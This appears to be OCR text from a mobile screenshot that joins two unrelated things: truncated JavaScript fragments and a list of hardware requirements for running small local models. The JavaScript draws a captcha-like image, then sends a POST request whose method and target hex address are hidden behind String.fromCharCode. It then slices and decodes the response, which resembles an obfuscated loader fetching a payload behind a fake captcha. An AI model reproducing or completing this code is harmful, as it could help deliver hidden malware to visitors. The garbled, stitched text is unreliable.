
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:J
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
CPU:
modern architecture (
Zen 3 / Alder Lake
minimum)
RAM:
required: 16 GB
absolute minimum
for small models
Storage:
100 GB
free space for HuggingFace cache folder